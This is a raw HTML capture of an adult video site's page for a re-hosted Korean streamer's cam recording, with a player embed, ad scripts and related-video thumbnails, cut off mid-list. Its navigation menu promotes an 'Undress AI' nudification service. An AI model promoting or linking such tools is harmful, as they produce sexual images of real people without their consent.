

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/
body_size: 11546
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KBJ24062605_ahri0801_sexkbj" />
<meta property="og:description" content="KBJ24062605_ahri0801_sexkbj" />
<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="KBJ24062605_ahri0801_sexkbj">
<meta name="twitter:description" content="KBJ24062605_ahri0801_sexkbj">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #f19e38!important;
	}

			
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 162px;
		max-height: 78px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #f19e38;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #f19e38!important;
		background-color: #f19e38!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #f19e38!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #f19e38!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZJX8N5LXD3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZJX8N5LXD3');
</script>
<!-- Meta Verification -->


	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KBJ24062605_ahri0801_sexkbj &ndash; SexKbj</title>
	<meta name="description" content="KBJ24062605_ahri0801_sexkbj &ndash;" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KBJ24062605_ahri0801_sexkbj &ndash; SexKbj" />
	<meta property="og:description" content="KBJ24062605_ahri0801_sexkbj &ndash;" />
	<meta property="og:url" content="https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/" />
	<meta property="og:site_name" content="SexKbj" />
	<meta property="article:published_time" content="2024-06-28T23:08:44+00:00" />
	<meta property="og:image" content="https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="497" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="sexkbj_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sexkbj.com/#website","url":"https://sexkbj.com/","name":"SexKbj","description":"Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!","publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sexkbj.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#primaryimage","inLanguage":"en-US","url":"https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4.jpg","contentUrl":"https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4.jpg","width":850,"height":497},{"@type":"WebPage","@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#webpage","url":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/","name":"KBJ24062605_ahri0801_sexkbj &ndash; SexKbj","isPartOf":{"@id":"https://sexkbj.com/#website"},"primaryImageOfPage":{"@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#primaryimage"},"datePublished":"2024-06-28T23:08:44+00:00","dateModified":"2024-06-28T23:08:44+00:00","description":"KBJ24062605_ahri0801_sexkbj &ndash;","breadcrumb":{"@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/"]}]},{"@type":"BreadcrumbList","@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sexkbj.com/"},{"@type":"ListItem","position":2,"name":"KBJ24062605_ahri0801_sexkbj"}]},{"@type":"Article","@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#article","isPartOf":{"@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#webpage"},"author":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"headline":"KBJ24062605_ahri0801_sexkbj","datePublished":"2024-06-28T23:08:44+00:00","dateModified":"2024-06-28T23:08:44+00:00","mainEntityOfPage":{"@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#webpage"},"wordCount":3,"publisher":{"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848"},"image":{"@id":"https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/#primaryimage"},"thumbnailUrl":"https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4.jpg","keywords":["BJ","Cam","KBJ","Korean"],"articleSection":["KOREAN BJ"],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://sexkbj.com/#/schema/person/c72f538cd0d28f5752c7c7a269626848","name":"sexkbj_com","image":{"@type":"ImageObject","@id":"https://sexkbj.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a9680fad89cd3949becd46469a4bb038?s=96&d=mm&r=g","caption":"sexkbj_com"},"logo":{"@id":"https://sexkbj.com/#personlogo"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Feed" href="https://sexkbj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; Comments Feed" href="https://sexkbj.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SexKbj &raquo; KBJ24062605_ahri0801_sexkbj Comments Feed" href="https://sexkbj.com/2024/06/29/kbj24062605_ahri0801_sexkbj/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sexkbj.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sexkbj.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://sexkbj.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://sexkbj.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://sexkbj.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://sexkbj.com/wp-content/themes/retrotube/style.css?ver=1.7.6.1735607306' type='text/css' media='all' />
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sexkbj.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sexkbj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sexkbj.com/wp-json/wp/v2/posts/182277" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sexkbj.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sexkbj.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://sexkbj.com/?p=182277' />
<link rel="alternate" type="application/json+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2024%2F06%2F29%2Fkbj24062605_ahri0801_sexkbj%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sexkbj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsexkbj.com%2F2024%2F06%2F29%2Fkbj24062605_ahri0801_sexkbj%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="pingback" href="https://sexkbj.com/xmlrpc.php"><link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="32x32" />
<link rel="icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
<meta name="msapplication-TileImage" content="https://sexkbj.com/wp-content/uploads/2021/01/logoicon.png" />
</head>

<body
class="post-template-default single single-post postid-182277 single-format-video wp-embed-responsive">
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://sexkbj.com/" rel="home" title="SexKbj"><img src="
										https://sexkbj.com/wp-content/uploads/2021/01/logo-5.png					" alt="SexKbj"></a>
				
									<p class="site-description">
											Watch Free Sexy Premium Korean Bj Cam and Chinese Cam Here!					</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://sexkbj.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://sexkbj.com">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://sexkbj.com/category/premium/">PREMIUM</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2470"><a href="https://sexkbj.com/category/afreecatv/">AFREECATV</a></li>
<li id="menu-item-29785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29785"><a href="https://sexkbj.com/category/korean-amateur/">KOREAN AMATEUR</a></li>
<li id="menu-item-156713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156713"><a href="https://nakedher.com?union_id=NDQ%3D" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24"   alt="" data-src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after lazyload" src="[data-uri]" /><noscript><img width="24" height="24" src="https://sexkbj.com/wp-content/uploads/2025/09/undress-24x24.jpg" class="menu-image menu-image-title-after" alt="" /></noscript><span class="menu-image-title-after menu-image-title">Undress AI</span></a></li>
<li id="menu-item-273015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273015"><a href="https://t.javhd-trk.com/c1/e47eb9fa-2069-463f-a9d9-43041af7bbf6">Uncensored JavHD</a></li>
<li id="menu-item-263277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263277"><a href="http://mib19.co.kr/?p_id=b26">Korean AV</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://sexkbj.com/dmca/">DMCA</a>
<ul class="sub-menu">
	<li id="menu-item-97156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97156"><a href="https://sexkbj.com/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-9184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9184"><a href="https://theporndude.com">ThePornDude</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

					<div class="happy-header-mobile">
				<iframe width="300px" height="100px" style="display:block;margin:auto" frameBorder="no"  data-src="https://go.mnaspm.com/smartpop/6ce4b2788fe0b3d31a167ca7c633b56cb083749c699e0da206391016027e6103?userId=7e6da66a247ed7b8d97841f83d8b01a25de35ec0e8dceacdc68ee770045ee3bd" class="lazyload" src="[data-uri]"></iframe>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e10" data-zoneid="4220220"></ins>
<ins class="eas6a97888e10" data-zoneid="4220222"></ins>
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://sexkbj.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://sexkbj.com/category/korean-bj/">KOREAN BJ</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">KBJ24062605_ahri0801_sexkbj</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-182277" class="post-182277 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-ahri0801" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

        
		<div class="video-player">
    <meta itemprop="author" content="sexkbj_com" /><meta itemprop="name" content="KBJ24062605_ahri0801_sexkbj" /><meta itemprop="description" content="KBJ24062605_ahri0801_sexkbj" /><meta itemprop="duration" content="P0DT2H14M36S" /><meta itemprop="thumbnailUrl" content="https://sexkbj.com/wp-content/uploads/2024/06/05ahri0801_06250107_sexkbj.mp4-640x360.jpg" /><meta itemprop="embedURL" content="" /><meta itemprop="uploadDate" content="2024-06-29T07:08:44+08:00" /><div class="responsive-player"><IFRAME SRC="https://sexkbj.top/embed/g5l8n5rkvcp3" FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=640 HEIGHT=360 allowfullscreen></IFRAME>
					<div class="happy-inside-player">
						<div class="zone-1"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4172160"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<div class="zone-2"><script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4190110"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script></div>
						<button class="close close-text">Close Advertising</button>
					</div>
				</div></div>

					<div class="happy-under-player">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e2" data-zoneid="4145176"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
					<div class="happy-under-player-mobile">
				<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
<ins class="eas6a97888e37" data-zoneid="4226326"></ins> 
<script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>			</div>
		
		
        
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">KBJ24062605_ahri0801_sexkbj</h1>						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
									<div id="video-views"><span>0</span> views</div>							</div>
				<div class="tab-content">
						<div id="video-about" class="width70">
					<div class="video-description">
											</div>
																					<div id="video-actors">
						<i class="fa fa-star"></i> Actors:
						<a href="https://sexkbj.com/actor/ahri0801/" title="ahri0801">ahri0801</a>					</div>
													<div class="tags">
						<div class="tags-list"><a href="https://sexkbj.com/category/korean-bj/" class="label" title="KOREAN BJ"><i class="fa fa-folder-open"></i>KOREAN BJ</a> <a href="https://sexkbj.com/tag/bj/" class="label" title="BJ"><i class="fa fa-tag"></i>BJ</a> <a href="https://sexkbj.com/tag/cam/" class="label" title="Cam"><i class="fa fa-tag"></i>Cam</a> <a href="https://sexkbj.com/tag/kbj/" class="label" title="KBJ"><i class="fa fa-tag"></i>KBJ</a> <a href="https://sexkbj.com/tag/korean/" class="label" title="Korean"><i class="fa fa-tag"></i>Korean</a> </div>					</div>
							</div>
					</div>
	</div><!-- .entry-content -->

	<div class="under-video-block">
								<h2 class="widget-title">Related videos</h2>

			<div>
			
<article data-video-uid="1" data-post-id="60575" class="loop-video thumb-block post-60575 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-coffee2705">
	<a href="https://sexkbj.com/2022/06/18/korean-bj-kbj061509_coffee2705_sexkbj/" title="KOREAN BJ KBJ061509_coffee2705_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2022/06/09coffee2705_06151759_sexkbj.mp4.jpg" alt="KOREAN BJ KBJ061509_coffee2705_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 909</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:45:07</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ061509_coffee2705_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="23814" class="loop-video thumb-block post-23814 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-hyunzzang">
	<a href="https://sexkbj.com/2021/09/18/korean-bj-kbj091629_hyunzzang_sexkbj/" title="KOREAN BJ KBJ091629_hyunzzang_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2021/09/7NI0Yy.jpg" alt="KOREAN BJ KBJ091629_hyunzzang_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:33:09</span>		</div>
				<header class="entry-header">
			<span>KOREAN BJ KBJ091629_hyunzzang_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="272498" class="loop-video thumb-block post-272498 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-bj actors-happybbi12">
	<a href="https://sexkbj.com/2025/10/27/kbj25102316_happybbi12bj%ea%be%b8%ec%82%90%ec%82%90_sexkbj/" title="KBJ25102316_happybbi12(BJ꾸삐삐)_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2025/10/16happybbi12_10231843_sexkbj.mp4.jpg" alt="KBJ25102316_happybbi12(BJ꾸삐삐)_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:46:53</span>		</div>
				<header class="entry-header">
			<span>KBJ25102316_happybbi12(BJ꾸삐삐)_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="285200" class="loop-video thumb-block post-285200 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-bj actors-himenoyudi">
	<a href="https://sexkbj.com/2026/01/11/kbj26010715_himenoyudibj%ec%9c%a0%eb%94%94_sexkbj/" title="KBJ26010715_himenoyudi(BJ유디)_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2026/01/15himenoyudi_01072143_sexkbj.mp4.jpg" alt="KBJ26010715_himenoyudi(BJ유디)_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 873</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:29:15</span>		</div>
				<header class="entry-header">
			<span>KBJ26010715_himenoyudi(BJ유디)_sexkbj</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="129778" class="loop-video thumb-block post-129778 post type-post status-publish format-video has-post-thumbnail hentry category-korean-bj tag-bj tag-cam tag-kbj tag-korean post_format-post-format-video actors-fall12345678">
	<a href="https://sexkbj.com/2023/08/12/kbj23081013_fall12345678_sexkbj/" title="KBJ23081013_fall12345678_sexkbj">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://sexkbj.com/wp-content/uploads/2023/08/13fall12345678_08092125_sexkbj.mp4.jpg" alt="KBJ23081013_fall12345678_sexkbj"></div>						<span class="views"><i class="fa fa-eye"></i> 102</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:50</span>		</div>
				<header class="entry-header">
			<span>KBJ23081013_fall12345678_sexkbj</span>
